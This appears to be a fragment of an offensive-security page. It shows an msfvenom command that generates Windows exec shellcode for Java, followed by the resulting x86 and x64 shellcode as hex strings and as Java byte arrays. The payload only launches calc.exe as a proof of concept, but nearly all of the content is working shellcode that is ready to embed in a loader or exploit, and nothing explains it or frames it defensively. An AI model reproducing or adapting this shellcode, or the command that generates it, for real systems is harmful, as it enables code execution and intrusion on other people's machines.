1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22

23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58

| # 注意 Shellcode 位数
$ msfvenom -p windows/x64/exec cmd=calc.exe -f java --bad "\x00"
# x32
fce8820000006089e531c0648b50308b520c8b52148b72280fb74a2631ffac3c617c022c20c1cf0d01c7e2f252578b52108b4a3c8b4c1178e34801d1518b592001d38b4918e33a498b348b01d631ffacc1cf0d01c738e075f6037df83b7d2475e4588b582401d3668b0c4b8b581c01d38b048b01d0894424245b5b61595a51ffe05f5f5a8b12eb8d5d6a018d85b20000005068318b6f87ffd5bbf0b5a25668a695bd9dffd53c067c0a80fbe07505bb4713726f6a0053ffd563616c632e65786500
(byte) 0xfc, (byte) 0xe8, (byte) 0x82, (byte) 0x00, (byte) 0x00, (byte) 0x00, (byte) 0x60, (byte) 0x89,
(byte) 0xe5, (byte) 0x31, (byte) 0xc0, (byte) 0x64, (byte) 0x8b, (byte) 0x50, (byte) 0x30, (byte) 0x8b,
(byte) 0x52, (byte) 0x0c, (byte) 0x8b, (byte) 0x52, (byte) 0x14, (byte) 0x8b, (byte) 0x72, (byte) 0x28,
(byte) 0x0f, (byte) 0xb7, (byte) 0x4a, (byte) 0x26, (byte) 0x31, (byte) 0xff, (byte) 0xac, (byte) 0x3c,
(byte) 0x61, (byte) 0x7c, (byte) 0x02, (byte) 0x2c, (byte) 0x20, (byte) 0xc1, (byte) 0xcf, (byte) 0x0d,
(byte) 0x01, (byte) 0xc7, (byte) 0xe2, (byte) 0xf2, (byte) 0x52, (byte) 0x57, (byte) 0x8b, (byte) 0x52,
(byte) 0x10, (byte) 0x8b, (byte) 0x4a, (byte) 0x3c, (byte) 0x8b, (byte) 0x4c, (byte) 0x11, (byte) 0x78,
(byte) 0xe3, (byte) 0x48, (byte) 0x01, (byte) 0xd1, (byte) 0x51, (byte) 0x8b, (byte) 0x59, (byte) 0x20,
(byte) 0x01, (byte) 0xd3, (byte) 0x8b, (byte) 0x49, (byte) 0x18, (byte) 0xe3, (byte) 0x3a, (byte) 0x49,
(byte) 0x8b, (byte) 0x34, (byte) 0x8b, (byte) 0x01, (byte) 0xd6, (byte) 0x31, (byte) 0xff, (byte) 0xac,
(byte) 0xc1, (byte) 0xcf, (byte) 0x0d, (byte) 0x01, (byte) 0xc7, (byte) 0x38, (byte) 0xe0, (byte) 0x75,
(byte) 0xf6, (byte) 0x03, (byte) 0x7d, (byte) 0xf8, (byte) 0x3b, (byte) 0x7d, (byte) 0x24, (byte) 0x75,
(byte) 0xe4, (byte) 0x58, (byte) 0x8b, (byte) 0x58, (byte) 0x24, (byte) 0x01, (byte) 0xd3, (byte) 0x66,
(byte) 0x8b, (byte) 0x0c, (byte) 0x4b, (byte) 0x8b, (byte) 0x58, (byte) 0x1c, (byte) 0x01, (byte) 0xd3,
(byte) 0x8b, (byte) 0x04, (byte) 0x8b, (byte) 0x01, (byte) 0xd0, (byte) 0x89, (byte) 0x44, (byte) 0x24,
(byte) 0x24, (byte) 0x5b, (byte) 0x5b, (byte) 0x61, (byte) 0x59, (byte) 0x5a, (byte) 0x51, (byte) 0xff,
(byte) 0xe0, (byte) 0x5f, (byte) 0x5f, (byte) 0x5a, (byte) 0x8b, (byte) 0x12, (byte) 0xeb, (byte) 0x8d,
(byte) 0x5d, (byte) 0x6a, (byte) 0x01, (byte) 0x8d, (byte) 0x85, (byte) 0xb2, (byte) 0x00, (byte) 0x00,
(byte) 0x00, (byte) 0x50, (byte) 0x68, (byte) 0x31, (byte) 0x8b, (byte) 0x6f, (byte) 0x87, (byte) 0xff,
(byte) 0xd5, (byte) 0xbb, (byte) 0xf0, (byte) 0xb5, (byte) 0xa2, (byte) 0x56, (byte) 0x68, (byte) 0xa6,
(byte) 0x95, (byte) 0xbd, (byte) 0x9d, (byte) 0xff, (byte) 0xd5, (byte) 0x3c, (byte) 0x06, (byte) 0x7c,
(byte) 0x0a, (byte) 0x80, (byte) 0xfb, (byte) 0xe0, (byte) 0x75, (byte) 0x05, (byte) 0xbb, (byte) 0x47,
(byte) 0x13, (byte) 0x72, (byte) 0x6f, (byte) 0x6a, (byte) 0x00, (byte) 0x53, (byte) 0xff, (byte) 0xd5,
(byte) 0x63, (byte) 0x61, (byte) 0x6c, (byte) 0x63, (byte) 0x2e, (byte) 0x65, (byte) 0x78, (byte) 0x65,
(byte) 0x00
# x64
4831c94881e9ddffffff488d05efffffff48bbf51fb69f1f8055cb48315827482df8ffffffe2f40957357bef6895cbf51ff7ce5ed0079aa357874d7ac8de9995573dcd07c8de99d5573ded4fc85a7cbf55fbaed6c8640b5923d7e31dac758a34d6bbde1e41b726a75ee7d794d27540b723fe9ecf0bd543f51fb6d79a4021acbd1e66cf94c84d8f7e5f96d61e50b69dbde07fde94b4dd83f4c9fbaed6c8640b595e775612c1540acdffc36e538319effd5a8f4e6a580d8f7e5f92d61e50338a7e13fedb94c04982f4cff7141b081dca255eeede47de0c91b447f7c65eda1d48193ff7cde0600d8aac45fe140d6902340ae0ebd7a58155cbf51fb69f1fc8d846f41eb69f5e3a64409a98494aa470e069a35e0c398a3dc8342057355b37bc53b7ff9f4d7f6a85ee8ce66dd9f51fd914422fe063fc7eec36e59067d39f1f8055cb
(byte) 0x48,(byte) 0x31,(byte) 0xc9,(byte) 0x48,(byte) 0x81,(byte) 0xe9,(byte) 0xdd,(byte) 0xff,(byte) 0xff,(byte) 0xff,(byte) 0x48,(byte) 0x8d,(byte) 0x05,(byte) 0xef,(byte) 0xff,
(byte) 0xff,(byte) 0xff,(byte) 0x48,(byte) 0xbb,(byte) 0xf5,(byte) 0x1f,(byte) 0xb6,(byte) 0x9f,(byte) 0x1f,(byte) 0x80,(byte) 0x55,(byte) 0xcb,(byte) 0x48,(byte) 0x31,(byte) 0x58,
(byte) 0x27,(byte) 0x48,(byte) 0x2d,(byte) 0xf8,(byte) 0xff,(byte) 0xff,(byte) 0xff,(byte) 0xe2,(byte) 0xf4,(byte) 0x09,(byte) 0x57,(byte) 0x35,(byte) 0x7b,(byte) 0xef,(byte) 0x68,
(byte) 0x95,(byte) 0xcb,(byte) 0xf5,(byte) 0x1f,(byte) 0xf7,(byte) 0xce,(byte) 0x5e,(byte) 0xd0,(byte) 0x07,(byte) 0x9a,(byte) 0xa3,(byte) 0x57,(byte) 0x87,(byte) 0x4d,(byte) 0x7a,
(byte) 0xc8,(byte) 0xde,(byte) 0x99,(byte) 0x95,(byte) 0x57,(byte) 0x3d,(byte) 0xcd,(byte) 0x07,(byte) 0xc8,(byte) 0xde,(byte) 0x99,(byte) 0xd5,(byte) 0x57,(byte) 0x3d,(byte) 0xed,
(byte) 0x4f,(byte) 0xc8,(byte) 0x5a,(byte) 0x7c,(byte) 0xbf,(byte) 0x55,(byte) 0xfb,(byte) 0xae,(byte) 0xd6,(byte) 0xc8,(byte) 0x64,(byte) 0x0b,(byte) 0x59,(byte) 0x23,(byte) 0xd7,
(byte) 0xe3,(byte) 0x1d,(byte) 0xac,(byte) 0x75,(byte) 0x8a,(byte) 0x34,(byte) 0xd6,(byte) 0xbb,(byte) 0xde,(byte) 0x1e,(byte) 0x41,(byte) 0xb7,(byte) 0x26,(byte) 0xa7,(byte) 0x5e,
(byte) 0xe7,(byte) 0xd7,(byte) 0x94,(byte) 0xd2,(byte) 0x75,(byte) 0x40,(byte) 0xb7,(byte) 0x23,(byte) 0xfe,(byte) 0x9e,(byte) 0xcf,(byte) 0x0b,(byte) 0xd5,(byte) 0x43,(byte) 0xf5,
(byte) 0x1f,(byte) 0xb6,(byte) 0xd7,(byte) 0x9a,(byte) 0x40,(byte) 0x21,(byte) 0xac,(byte) 0xbd,(byte) 0x1e,(byte) 0x66,(byte) 0xcf,(byte) 0x94,(byte) 0xc8,(byte) 0x4d,(byte) 0x8f,
(byte) 0x7e,(byte) 0x5f,(byte) 0x96,(byte) 0xd6,(byte) 0x1e,(byte) 0x50,(byte) 0xb6,(byte) 0x9d,(byte) 0xbd,(byte) 0xe0,(byte) 0x7f,(byte) 0xde,(byte) 0x94,(byte) 0xb4,(byte) 0xdd,
(byte) 0x83,(byte) 0xf4,(byte) 0xc9,(byte) 0xfb,(byte) 0xae,(byte) 0xd6,(byte) 0xc8,(byte) 0x64,(byte) 0x0b,(byte) 0x59,(byte) 0x5e,(byte) 0x77,(byte) 0x56,(byte) 0x12,(byte) 0xc1,
(byte) 0x54,(byte) 0x0a,(byte) 0xcd,(byte) 0xff,(byte) 0xc3,(byte) 0x6e,(byte) 0x53,(byte) 0x83,(byte) 0x19,(byte) 0xef,(byte) 0xfd,(byte) 0x5a,(byte) 0x8f,(byte) 0x4e,(byte) 0x6a,
(byte) 0x58,(byte) 0x0d,(byte) 0x8f,(byte) 0x7e,(byte) 0x5f,(byte) 0x92,(byte) 0xd6,(byte) 0x1e,(byte) 0x50,(byte) 0x33,(byte) 0x8a,(byte) 0x7e,(byte) 0x13,(byte) 0xfe,(byte) 0xdb,
(byte) 0x94,(byte) 0xc0,(byte) 0x49,(byte) 0x82,(byte) 0xf4,(byte) 0xcf,(byte) 0xf7,(byte) 0x14,(byte) 0x1b,(byte) 0x08,(byte) 0x1d,(byte) 0xca,(byte) 0x25,(byte) 0x5e,(byte) 0xee,
(byte) 0xde,(byte) 0x47,(byte) 0xde,(byte) 0x0c,(byte) 0x91,(byte) 0xb4,(byte) 0x47,(byte) 0xf7,(byte) 0xc6,(byte) 0x5e,(byte) 0xda,(byte) 0x1d,(byte) 0x48,(byte) 0x19,(byte) 0x3f,
(byte) 0xf7,(byte) 0xcd,(byte) 0xe0,(byte) 0x60,(byte) 0x0d,(byte) 0x8a,(byte) 0xac,(byte) 0x45,(byte) 0xfe,(byte) 0x14,(byte) 0x0d,(byte) 0x69,(byte) 0x02,(byte) 0x34,(byte) 0x0a,
(byte) 0xe0,(byte) 0xeb,(byte) 0xd7,(byte) 0xa5,(byte) 0x81,(byte) 0x55,(byte) 0xcb,(byte) 0xf5,(byte) 0x1f,(byte) 0xb6,(byte) 0x9f,(byte) 0x1f,(byte) 0xc8,(byte) 0xd8,(byte) 0x46,
(byte) 0xf4,(byte) 0x1e,(byte) 0xb6,(byte) 0x9f,(byte) 0x5e,(byte) 0x3a,(byte) 0x64,(byte) 0x40,(byte) 0x9a,(byte) 0x98,(byte) 0x49,(byte) 0x4a,(byte) 0xa4,(byte) 0x70,(byte) 0xe0,
(byte) 0x69,(byte) 0xa3,(byte) 0x5e,(byte) 0x0c,(byte) 0x39,(byte) 0x8a,(byte) 0x3d,(byte) 0xc8,(byte) 0x34,(byte) 0x20,(byte) 0x57,(byte) 0x35,(byte) 0x5b,(byte) 0x37,(byte) 0xbc,
(byte) 0x53,(byte) 0xb7,(byte) 0xff,(byte) 0x9f,(byte) 0x4d,(byte) 0x7f,(byte) 0x6a,(byte) 0x85,(byte) 0xee,(byte) 0x8c,(byte) 0xe6,(byte) 0x6d,(byte) 0xd9,(byte) 0xf5,(byte) 0x1f,
(byte) 0xd9,(byte) 0x14,(byte) 0x42,(byte) 0x2f,(byte) 0xe0,(byte) 0x63,(byte) 0xfc,(byte) 0x7e,(byte) 0xec,(byte) 0x36,(byte) 0xe5,(byte) 0x90,(byte) 0x67,(byte) 0xd3,(byte) 0x9f,
(byte) 0x1f,(byte) 0x80,(byte) 0x55,(byte) 0xcb
|